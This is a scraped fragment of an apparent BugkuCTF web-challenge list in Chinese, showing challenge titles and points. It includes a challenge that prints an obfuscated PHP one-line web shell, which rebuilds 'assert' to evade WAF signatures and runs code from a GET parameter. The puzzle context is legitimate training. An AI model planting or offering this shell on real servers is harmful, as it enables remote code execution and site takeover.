 网站被黑
60
输入密码查看flag
80
秋名山老司机
100
welcome to bugkuctf
100
过狗一句话
100
http://123.206.87.240:8010/
送给大家一个过狗一句话
<?php $poc="a#s#s#e#r#t"; $poc_1=explode("#",$poc);
$poc_2=$poc_1[0].$poc_1[1].$poc_1[2].$poc_1[3].$poc_1[4].$poc_1[5];
$poc_2($_GET['s']) ?>
Flag
Submit
PHP学习笔记之PDO - pinocchioatbeijing - 博客园
flag在index里
80
成绩单
90
never give up
100
前女友(SKCTF)
100